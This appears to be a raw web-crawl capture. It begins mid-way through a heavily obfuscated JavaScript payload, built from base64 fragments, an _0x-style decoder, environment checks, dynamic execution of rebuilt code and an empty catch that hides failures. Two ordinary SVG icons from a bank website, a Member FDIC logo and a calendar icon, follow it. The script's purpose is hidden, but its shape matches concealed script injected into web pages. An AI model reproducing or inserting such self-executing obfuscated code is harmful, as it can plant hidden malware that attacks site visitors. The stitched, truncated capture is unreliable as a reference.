QIXRKJykrSigweDFiNCwnNjl3KCc'+_0x8634307x(0x1c0)+'LCchWlZqJykrSigweDM2OCwnIVpWaicpK'+_0x8634307x(0xeb)+'dXeUNzJykrSigweDI5MCwnNlhUJScpKyh'+'KKDB4M2ViLCdOJmdiJykrSigweDMyOCwn'+_0x8634307x(0xf9)+'DB4MWY2LCcjXmFzJykrSigweDFhYywnTj'+'k1KCcpK0ooMHgxZjAsJ0wxWVInKStKKDB'+'4MzRiLCd0QlRCJykrSigweDJlNiwnRUYw'+'IycpK0ooMHg0NTQsJ05SQVEnKStKKDB4N'+'GMxLCdQIXRKJykrSigweDQ5MSwnZFViKi'+'cpK0ooMHg0')+('MjAsJzZYVCUnKStKKDB4Mzk2LCc2T0ZKJ'+_0x8634307x(0x1cd)+'ksJ1k2XlYnKStKKDB4MTgzLCddIWRdJyk'+'rSigweDI4ZCwnQHBlWCcpK0ooMHgyOWIs'+_0x8634307x(0xba)+'igweDNmNSwnXWg2XScpK0ooMHg0MzUsJ1'+'dlWVknKStKKDB4MzkxLCdqMXgzJykrSig'+'weDI1ZiwnMCZrYScpK0ooMHg0NGYsJ1El'+'Jm0nKStKKDB4NDE4LCdOOTUoJykrSigwe'+'DMwZiwneHNhQCcpK0ooMHgxODAsJyNeYX'+'MnKStKKDB4MWVjLCdCeXI3JykrSigweDF'+'lMSwnT1lnVicpK0ooMHgyOGYsJ0J5cjcn'+'KStKKDB4NDZkLCdAcGVYJykrSigweDMyN'+'iwndXgxNScpK0ooMHgzOGQsJ3p6I3EnKS'+'tKKDB4MmY0LCc2Sk1FJykrSigweDM2Miw'+'nQHBlWCcpK0ooMHg0MTksJ1d5Q3MnKStK'+'KDB4MjE5LCdeejhKJykrSigweDE3YiwnN'+'DYwWScpK0ooMHgxM2MsJ2JFaE0nKStKKD'+_0x8634307x(0x1b0)+'0cCcpK0ooMHg0NzUsJ1dlWVknKStKKDB4'+'MmI5LCd1eDE1JykrSigweDJlOCwnXno4S'+'icpK0ooMHgxOWQsJ2FZRlYnKStKKDB4Mj'+'A1LCdOUkFRJykrSigweDJlOSwnQSg5Wyc'+'pK0ooMHgzYmUsJyFaVmonKStKKDB4MTY3'+_0x8634307x(0x12f)+_0x8634307x(0x1e0)+_0x8634307x(0x14e)+'oMHg0MzMsJzY5dygnKStKKDB4MjY0LCdM'+_0x8634307x(0x99)+'HgyYTAsJ09ZZ1YnKStKKDB4NGIxLCdnTz'+_0x8634307x(0x191))+('eDNkYiwnMCZrYScpK0ooMHgxNjQsJ0RyZ'+'1gnKStKKDB4M2JjLCd0QlRCJykrSigweD'+'I1YiwnXWg2XScpK0ooMHgxYTEsJ0lbNHA'+_0x8634307x(0x213)+'YiwnNkpNRScpK0ooMHgxYzgsJ3RCVEInK'+_0x8634307x(0x19f)+'wnTlJBUScpK0ooMHgyYjMsJ15CTVknKSt'+'KKDB4MjNhLCdtYmclJykrSigweDQyNiwn'+'RUYwIycpK0ooMHgyM2QsJ10hZF0nKStKK'+'DB4MWUwLCdCeXI3JykrSigweDQwNiwnZ0'+'80XScpK0ooMHg0MjQsJ3FwKlYnKStKKDB'+_0x8634307x(0x138)+'bycpK0ooMHgyY2UsJ045NSgnKStKKDB4N'+'DA3LCc2WFQlJykrSigweDQwZCwnNlhUJS'+_0x8634307x(0x12b)+'mLCcwaTRJJykrSigweDJjNiwndXgxNScp'+'K0ooMHgyMDEsJ3RCVEInKStKKDB4MmQwL'+'CdJWzRwJykrSigweDE3ZiwnUVh6UScpK0'+'ooMHg0OTYsJ1AhdEonKStKKDB4MzFmLCd'+'6eiNxJykrSigweDQxZSwnNkpNRScpK0oo'+'MHg0ODUsJzBpNEknKStKKDB4M2UwLCdeQ'+'k1ZJykrSigweDEzMSwnXWg2XScpK0ooMH'+_0x8634307x(0x134)+'iJykrSigweDIwZiwnNDYwWScpK0ooMHg0'+'ODgsJ0wxWVInKStKKDB4MWJjLCdJWzRwJ'+'ykrSigweDIxMCwnQnlyNycpK0ooMHgyMj'+_0x8634307x(0x143)+'rSigweDM0ZCwnI15hcycpK0ooMHgzYTIs'+'J3RCVEInKStKKDB4MWZlLCcwJmthJykrS'+'igweDM4ZSwnXWg2XScpK0ooMHg0NTUsJ2'+'RVYionKStK')+('KDB4NDNiLCdWJWJjJykrSigweDI2YiwnX'+_0x8634307x(0x17f)+'B4MzZkLCdISUUzJykrSigweDNjZiwnSVs'+'0cCcpK0ooMHgzZTgsJzZYVCUnKStKKDB4'+_0x8634307x(0x140)+'icpK0ooMHgxZGYsJ1FYelEnKStKKDB4Mj'+'IxLCdRJSZtJykrSigweDQxYSwnRHJnWCc'+'pK0ooMHgxOGYsJzY5dygnKStKKDB4M2Ez'+'LCc2Sk1FJykrSigweDMwYywnbWJnJScpK'+_0x8634307x(0xbf)+'dxTXhIJykrSigweDQ5YSwneHNhQCcpK0o'+_0x8634307x(0x174)+'W1tvJykrSigweDE1ZSwnSVs0cCcpK0ooM'+'HgzMWMsJ1ElJm0nKStKKDB4NDhiLCdCbC'+_0x8634307x(0x214)+_0x8634307x(0x1d4)+'JykrSigweDIyNSwnNkpNRScpK0ooMHgxN'+'WYsJ0RyZ1gnKStKKDB4MmZiLCdHOWYjJy'+_0x8634307x(0xd6)+'sJ2FZRlYnKStKKDB4MzlmLCdCeXI3Jykr'+'SigweDRhYywnTjk1KCcpK0ooMHgxN2UsJ'+'3FNeEgnKStKKDB4MzdlLCc0NjBZJykrSi'+'gweDIyNCwnXno4SicpK0ooMHg0NWYsJzA'+_0x8634307x(0x15d)+'eDE5ZSwncm9heCcpK0ooMHg0YjcsJ09ZZ'+_0x8634307x(0x1b7)+'JlZCwnZ080XScpK0ooMHgzZTcsJ05SQVE'+'nKStKKDB4Mzc3LCdHOWYjJykrSigweDNh'+'MCwnI15hcycpK0ooMHgxYmYsJ3p6I3EnK'+_0x8634307x(0x1c5)+'wnUCF0Sicp')+('K0ooMHgzOTUsJ045NSgnKStKKDB4MzViL'+'CdQIXRKJykrSigweDM3NCwnXSFkXScpK0'+'ooMHg0YjIsJ0c5ZiMnKStKKDB4MWI4LCd'+'6eiNxJykpLGRbSigweDJkMywnUSUmbScp'+'XT1KKDB4NDQ1LCdCbCVwJykrSigweDMzY'+'iwnUSUmbScpKyduZycsZFtKKDB4MmJjLC'+'d1eDE1JyldPWZ1bmN0aW9uKHEscixzLHY'+'sdyx4LHkseixBLEIsQyl7cmV0dXJuIHEo'+'cixzLHYsdyx4LHkseixBLEIsQyk7fSxkW'+'0ooMHgyY2IsJzBpNEknKV09ZnVuY3Rpb2'+_0x8634307x(0xfd)+_0x8634307x(0x16e)+'LHIscyx2LHcseCx5KXtyZXR1cm4gcShyL'+'HMsdix3LHgseSk7fSxkW0ooMHgxNzcsJ0'+'4mZ2InKV09ZnVuY3Rpb24ocSxyLHMsdix'+'3KXtyZXR1cm4gcShyLHMsdix3KTt9LGRb'+'SigweDM3NSwnYVlGVicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxfHxyO30sZFtKKD'+_0x8634307x(0x1ef)+_0x8634307x(0x1c1)+'eDE1MywnMCZrYScpKyddJyxkW0ooMHgzO'+'WMsJ1AhdEonKV09SigweDJjZiwnSElFMy'+'cpK0ooMHgzZTIsJ1AhdEonKStKKDB4MmR'+'kLCd4c2FAJykrSigweDNjNCwnUVh6UScp'+_0x8634307x(0x127)+'GlvbihxLHIpe3JldHVybiBxKHIpO30sZF'+'tKKDB4NDA4LCdJWzRwJyldPUooMHg0Y2I'+'sJ04mZ2InKStKKDB4M2UxLCc2Sk1FJykr'+'SigweDQ0MywnTlJBUScpK0ooMHg0OWIsJ'+'0RyZ1gnKSsnXScsZFtKKDB4MzZmLCd0Ql'+_0x8634307x(0x130))+('MHgzMzMsJ045NSgnKStKKDB4MTM3LCdRW'+_0x8634307x(0xdc)+'gxY2YsJ09ZZ1YnKStKKDB4MWU2LCd1eDE'+_0x8634307x(0x10a)+_0x8634307x(0x1e2)+'SxkW0ooMHgyYmYsJ11oNl0nKV09ZnVuY3'+'Rpb24ocSxyLHMsdix3LHgseSx6LEEsQix'+'DKXtyZXR1cm4gcShyLHMsdix3LHgseSx6'+_0x8634307x(0x17e)+'Glvbigpe3ZhciBxPSEhW107cmV0dXJuIG'+'Z1bmN0aW9uKHIscyl7dmFyIHY9cT9mdW5'+'jdGlvbigpe3ZhciBLPV8weDY2NjM5NThl'+'O2lmKHMpe3ZhciB3PXNbSygweDI1MSwnT'+'UJETCcpXShyLGFyZ3VtZW50cyk7cmV0dX'+'JuIHM9bnVsbCx3O319OmZ1bmN0aW9uKCl'+_0x8634307x(0x206)+'dW5jdGlvbiBoKHEscil7dmFyIEw9SixzP'+'Xt9O3NbTCgweDMxZCwnNk9GSicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBNPUw7cmV0dXJ'+_0x8634307x(0x10e)+_0x8634307x(0x1d9)+_0x8634307x(0x105)+'UsJ0lbNHAnKV09ZnVuY3Rpb24oeixBKXt'+'2YXIgTj1MO3JldHVybiBlW04oMHg0NTks'+'J156OEonKV0oeixBKTt9LHNbTCgweDQxN'+'CwnXSFkXScpXT1lW0woMHgzNWMsJ04mZ2'+'InKV0sc1tMKDB4MTRhLCcwaTRJJyldPWZ'+_0x8634307x(0x184)+'cm4gZVtPKDB4MjU0LCdPWWdWJyldKHosQ'+'Sk7fSxzW0woMHgyODEsJ09ZZ1YnKV09ZV'+'tMKDB4MTk3')+(_0x8634307x(0x13a)+'CcpXT1mdW5jdGlvbih4KXt2YXIgUD1MO3'+_0x8634307x(0x170)+_0x8634307x(0x1bd)+'ZVtMKDB4Mjc5LCc2WFQlJyldLHNbTCgwe'+'DFiMCwnajF4MycpXT1mdW5jdGlvbih4LH'+_0x8634307x(0xfe)+'4MjdjLCdPWWdWJyldKHgseSx6KTt9LHNb'+_0x8634307x(0x178)+'TAsJzZYVCUnKV0sc1tMKDB4MzU5LCd0Ql'+_0x8634307x(0x1ac)+_0x8634307x(0x1d8)+'JyldKHosQSk7fSxzW0woMHgyOTMsJ10hZ'+'F0nKV09ZnVuY3Rpb24oeixBKXt2YXIgUz'+'1MO3JldHVybiBlW1MoMHgyYzEsJ15CTVk'+_0x8634307x(0x15f)+_0x8634307x(0xb8)+'3JldHVybiBlW1QoMHg0NzgsJ0VGMCMnKV'+'0oeCk7fTt2YXIgdj1zO2Zvcih2YXIgdyB'+'pbiBxKWlmKGVbTCgweDFhMywnV3lDcycp'+'XSh3W0woMHgzNzIsJzY5dygnKSsnaCddL'+'HIpJiZmdW5jdGlvbih4LHkpe3ZhciBVPU'+'wsej12W1UoMHgyNjgsJ0RyZ1gnKV1bVSg'+'weDI5ZSwnNjl3KCcpXSgnfCcpLEE9MHgw'+'O3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK'+_0x8634307x(0x14a)+_0x8634307x(0xdb)+'vbigpe3ZhciBWPVUsRj12W1YoMHgyMTgs'+_0x8634307x(0x1e1)+'1YoMHgyMGEsJ0JsJXAnKV0pP3dpbmRvdz'+'p2W1YoMHgx')+('YjEsJ0RyZ1gnKV0odHlwZW9mIHByb2Nlc'+'3MsdltWKDB4MzdmLCdnTzRdJyldKSYmdl'+'tWKDB4NDFjLCdHOWYjJyldKHR5cGVvZiB'+'yZXF1aXJlLHZbVigweDI2MSwnMU55Xicp'+'XSkmJnZbVigweDMzNSwnTUJETCcpXSh0e'+'XBlb2YgZ2xvYmFsLHZbVigweDQ1MCwncX'+'AqVicpXSk/Z2xvYmFsOnRoaXMsRz1mdW5'+'jdGlvbigpe3ZhciBXPVYsSD1uZXcgRlso'+'VygweDRjNCwnXSFkXScpKSsncCddKERbV'+_0x8634307x(0x1a1)+_0x8634307x(0xf5)+_0x8634307x(0x165)+'Ryk7fSk7Y29udGludWU7Y2FzZScxJzp2Y'+'XIgQz17fTtDW1UoMHgxZTUsJ1k2XlYnKV'+_0x8634307x(0x1f2)+'EPUM7Y29udGludWU7Y2FzZScyJzpyZXR1'+'cm4gMHgxO2Nhc2UnMyc6Zm9yKHZhciBFP'+'TB4Mjt2W1UoMHgzMDIsJ2JFaE0nKV0oRS'+'x5W1UoMHg0MzAsJyFaVmonKSsnaCddKTt'+_0x8634307x(0x115)+'KHhbVSgweDFiYSwnQSg5WycpK1UoMHgyN'+_0x8634307x(0x96)+'VdWzB4MV0pKXJldHVybjtjb250aW51ZTt'+'jYXNlJzQnOnZbVSgweDQ2MiwnYkVoTScp'+'XShCKTtjb250aW51ZTt9YnJlYWs7fX0od'+'yxhcmd1bWVudHMpKXJldHVybiBxW3ddO3'+'1mdW5jdGlvbiBpKHEpe3ZhciBYPUoscj1'+'uZXcgUmVnRXhwKGVbWCgweDI3YiwnNlhU'+'JScpXSwnZycpLHM9ZVtYKDB4MTYwLCdQI'+_0x8634307x(0x210)+'UnXShyLCcn')+(_0x8634307x(0xb9)+'G9hLHEpW1goMHgyMmYsJ0c5ZiMnKV0oJz'+'0nLDB4NClbWCgweDQyYywnV2VZWScpXSg'+'nLicpW1goMHgyOWUsJzY5dygnKV0oJycp'+_0x8634307x(0x195)+_0x8634307x(0x145)+'tYKDB4MTZkLCd0QlRCJykrJ2NlJ10oL1t'+'hLXpBLVpdL2csZnVuY3Rpb24odil7dmFy'+_0x8634307x(0x1a9)+'TYsJ1YlYmMnKStZKDB4NDVlLCcwJmthJy'+'krJ2RlJ10oZVtZKDB4MzlkLCdCbCVwJyl'+'dKGVbWSgweDQ2OCwnSVs0cCcpXSh2LCda'+'Jyk/MHg1YToweDdhLHY9ZVtZKDB4MzE0L'+'CdBKDlbJyldKHZbWSgweDFiYSwnQSg5Wy'+'cpK1koMHg0YzMsJ0EoOVsnKV0oMHgwKSw'+'weGQpKT92OmVbWSgweDE0NiwnSElFMycp'+'XSh2LDB4MWEpKTt9KSxyPW5ldyBSZWdFe'+'HAoZVtYKDB4NDk4LCdPWWdWJyldLCdnJy'+'k7cmV0dXJuIGVbWCgweDNlYSwnXSFkXSc'+'pXShlW1goMHgxYjksJ3RCVEInKV0oZVtY'+_0x8634307x(0x13b)+_0x8634307x(0x124)+'MnKV0ocyxlW1goMHgyYWQsJ0lbNHAnKV0'+'pLGVbWCgweDQ3YiwnMU55XicpXVtYKDB4'+'MTYyLCcjXmFzJykrJ2NlJ10ociwnJykpL'+'CcvJykscSksZVtYKDB4Mzg4LCc2Sk1FJy'+'ldKTt9dmFyIGosayxsLG0scD1uZXcgUmV'+'nRXhwKGVbSigweDRiYiwndEJUQicpXSwn'+'ZycpO2o9ZVtKKDB4MjI4LCdxcCpWJyldL'+'Gs9cCxsPWZ1bmN0aW9uKCl7dmFyIFo9Si'+_0x8634307x(0x9c))+('WigweDE0MSwnenojcScpXT1mdW5jdGlvb'+'ih3LHgseSx6LEEsQixDLEQsRSxGLEcpe3'+'ZhciBhMD1aO3JldHVybiBlW2EwKDB4NDc'+'0LCdnTzRdJyldKHcseCx5LHosQSxCLEMs'+'RCxFLEYsRyk7fSxxW1ooMHgzNTEsJ0wxW'+_0x8634307x(0x20e)+'E9WjtyZXR1cm4gZVthMSgweDJjYiwnMGk'+'0SScpXSh3LHopO30scVtaKDB4M2E4LCd6'+'eiNxJyldPWZ1bmN0aW9uKHcseCx5LHosQ'+'SxCLEMpe3ZhciBhMj1aO3JldHVybiBlW2'+'EyKDB4NDkwLCcxTnleJyldKHcseCx5LHo'+_0x8634307x(0x1a0)+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSl7d'+'mFyIGEzPVo7cmV0dXJuIGVbYTMoMHgxZT'+'IsJ05SQVEnKV0odyx4LHkseixBKTt9O3Z'+_0x8634307x(0x12c)+'KV0od2luZG93LHt9KSx2PW5ldyBSZWdFe'+_0x8634307x(0x1c4)+'ksdj1zW2VbWigweDJkYSwnQSg5WycpXVt'+'aKDB4NGM1LCdZNl5WJykrJ2NlJ10odiwn'+'JyldO3YmJihuZXcgdigweDAsMHgwKVtaK'+'DB4MjZjLCdxcCpWJyldPWVbWigweDI1MC'+'wnYVlGVicpXShpLGZ1bmN0aW9uKCl7dmF'+'yIGE0PVosdz1yW2E0KDB4MTNiLCdWJWJj'+'JyldKGgsclthNCgweDQ4YywnTUJETCcpX'+'Sh3aW5kb3cse30pLDB4OCxbMHg3LDB4Nz'+'RdLFsweDYsMHg2ZV0sWzB4NSwweDY1XSx'+_0x8634307x(0x100)+_0x8634307x(0xcd)+'Hg2NF0pO2lmKHcpcmV0dXJuIHc9clthNC'+_0x8634307x(0x1d0))+('XWg2XScpXShoLHcsMHg4LFsweDcsMHg2Z'+_0x8634307x(0x1b8)+_0x8634307x(0x121)+'4YywnQnlyNycpXShoLHcsMHg0LFsweDMs'+'MHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7f'+'SwhKG09ZVtKKDB4MmYwLCdAcGVYJyldKG'+'0sd2luZG93KSl8fChtPWVbSigweDNiYiw'+'nNlhUJScpXShoLG0sMHgxMCxbMHhmLDB4'+'NzJdLFsweGQsMHg2ZV0sWzB4YSwweDczX'+'SxbMHg4LDB4NGNdLFsweDcsMHg3NF0sWz'+'B4MywweDQ1XSxbMHgyLDB4NjRdLFsweDA'+_0x8634307x(0x172)+'JyldKG0saltKKDB4MmFmLCdWJWJjJykrJ'+_0x8634307x(0x1ab))))();}.toString();return _0x2812694.slice(_0x2812694.indexOf("{") + 1, _0x2812694.lastIndexOf("}"))})())),m[Z(0x1ae,'rg$$')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/memberfdic.svg?sfvrsn=be49024a_1
body_size: -581
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
  <style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#000000;}
</style>
  <path class="st0" d="M40.93,65.59h17.79c16.04,0,26.27,9.86,26.27,25.26c0,17.05-11.34,25.35-29.4,25.35H40.93V65.59L40.93,65.59z
	 M57.62,77.2c-0.65,0-1.47,0.09-2.58,0.09v27.28c9.03,0,16.04-3.6,16.04-14.01C71.08,81.62,65.36,77.2,57.62,77.2L57.62,77.2z" />
  <path class="st0" d="M140.11,80.32V66.96c-3.59-1.47-6.82-2.3-11.34-2.3c-14.84,0-26.73,11.25-26.73,26.09
	c0,14.84,11.71,25.72,26.45,25.72c5.25,0,8.85-1.11,11.61-3.23V99.86c-4.15,2.58-7.01,3.69-10.88,3.69
	c-7.47,0-13.27-5.44-13.27-13.46c0-7.83,5.9-13.55,13.27-13.55C133.29,76.54,136.24,77.92,140.11,80.32L140.11,80.32z" />
  <path class="st0" d="M9.97,55.44v2.4h9.86v-2.4c-2.86-0.09-3.32-0.46-3.32-2.4V40.97l5.9,16.87h2.49l6.36-16.87v11.8
	c0,2.49,0,2.49-3.5,2.67v2.4h11.43v-2.4c-3.32,0-3.41-0.37-3.41-2.12v-11.8c0-1.94,0.28-2.58,3.41-2.58v-2.49h-9.77L24.44,50
	l-4.61-13.55H9.97v2.49c2.77,0,3.23,0,3.23,2.4v11.34C13.2,54.89,13.2,55.44,9.97,55.44L9.97,55.44z" />
  <path class="st0" d="M57.8,55.44v2.4h9.13v-2.4c-2.21-0.09-2.21-0.37-2.21-3.41v-2.58c0-2.49,1.11-4.52,3.41-4.52
	c1.84,0,2.4,1.2,2.4,2.86v5.44c0,1.84-0.09,2.21-2.3,2.21v2.4h8.2v-2.4c-1.94,0-2.12-0.18-2.12-2.03v-3.78
	c0-2.58,1.2-4.79,3.59-4.79c1.84,0,2.21,1.11,2.21,3.32v5.53c0,1.57,0,1.75-2.21,1.75v2.4h9.03v-2.4c-2.77,0-2.95,0.09-2.95-1.47
	v-6.18c0-3.5-0.83-5.53-4.42-5.53c-2.12,0-3.5,0.83-5.25,2.67c-0.92-1.66-2.21-2.77-4.42-2.77c-2.3,0-3.87,1.2-5.16,2.95v-2.49H57.8
	v2.21c2.77,0,3.04,0.09,3.04,2.3v5.07C60.84,55.44,60.84,55.44,57.8,55.44L57.8,55.44z" />
  <polygon class="st0" points="10.41,65.59 10.41,116.19 24.33,116.19 24.42,96.84 37.97,96.84 37.97,85.13 24.52,85.13 24.42,77.3 
	38.99,77.3 38.99,65.59 10.41,65.59 " />
  <path class="st0" d="M88.03,36.46h6.45v7.83c1.75-1.47,2.86-2.03,4.61-2.03c3.69,0,6.18,3.32,6.18,7.93c0,4.98-2.49,8.2-6.73,8.2
	c-2.03,0-3.32-0.65-4.7-2.12l-1.29,1.75h-1.94V41.44c0-2.49-0.18-2.77-2.58-2.77V36.46L88.03,36.46z M100.94,50.19
	c0-3.5-1.29-5.25-3.13-5.25c-2.4,0-3.41,1.94-3.41,5.53c0,3.13,1.2,5.25,3.32,5.25C99.46,55.72,100.94,54.06,100.94,50.19
	L100.94,50.19z" />
  <path class="st0" d="M124.9,55.44v2.4h9.95v-2.4c-2.77,0-3.04,0.09-3.04-2.12V50c0-3.04,1.01-5.81,3.78-5.81
	c0.18,0,0.37,0,0.92,0.18c-0.92,0.46-1.57,1.11-1.57,2.12c0,1.2,0.92,2.03,2.12,2.03c1.47,0,2.49-1.11,2.49-2.77
	c0-2.03-1.47-3.5-3.5-3.5c-1.66,0-2.86,0.83-4.33,2.49v-2.12h-6.82v2.21c2.4,0,3.04,0,3.04,2.03v6.27
	C127.94,55.26,127.94,55.44,124.9,55.44L124.9,55.44z" />
  <path class="st0" d="M112.36,50.66c0,2.95,1.38,4.98,3.87,4.98c2.21,0,3.23-1.29,3.59-3.32h2.77c-0.46,3.87-3.04,5.99-6.73,5.99
	c-4.42,0-7.74-2.67-7.74-7.83c0-4.7,2.95-8.2,7.37-8.2c4.33,0,7.1,3.32,7.1,8.39H112.36L112.36,50.66z M115.5,44.65
	c-1.84,0-2.95,1.29-2.95,3.6h5.81C118.35,45.85,117.43,44.65,115.5,44.65L115.5,44.65z" />
  <path class="st0" d="M45.26,50.66c0,2.95,1.47,4.98,3.96,4.98c2.21,0,3.23-1.29,3.59-3.32h2.67c-0.46,3.87-2.95,5.99-6.64,5.99
	c-4.42,0-7.83-2.67-7.83-7.83c0-4.7,3.04-8.2,7.47-8.2c4.33,0,7.01,3.32,7.01,8.39H45.26L45.26,50.66z M48.49,44.65
	c-1.84,0-2.95,1.29-2.95,3.6h5.72C51.25,45.76,50.33,44.65,48.49,44.65L48.49,44.65z" />
  <polygon class="st0" points="86.47,116.19 100.39,116.19 100.39,65.59 86.47,65.59 86.47,116.19 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/calendar-icon.svg
body_size: -1720
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.01 20.03">
  <defs>
    <style>.cls-1{stroke-width:0px;}</style>
  </defs>
  <g id="Layer_1-2">
    <path class="cls-1" d="m17.46,2.25h-.83V.66c0-.37-.3-.66-.66-.66s-.66.3-.66.66v1.59H4.69V.66c0-.37-.3-.66-.66-.66s-.66.3-.66.66v1.59h-.83c-1.4,0-2.54,1.14-2.54,2.54v12.7c0,1.4,1.14,2.54,2.54,2.54h14.93c1.4,0,2.54-1.14,2.54-2.54V4.78c-.03-1.39-1.16-2.53-2.55-2.53Zm1.19,3.96H1.31v-1.43c0-.66.53-1.2,1.2-1.2h.83v.46c0,.37.3.66.66.66s.66-.3.66-.66v-.46h10.62v.46c0,.37.3.66.66.66s.66-.3.66-.66v-.46h.83c.66,0,1.2.54,1.2,1.2v1.43h.02ZM1.31,7.53h17.34v9.94c0,.66-.53,1.2-1.2,1.2H2.52c-.66,0-1.2-.54-1.2-1.2V7.53h-.01Z" />
  </g>
</svg>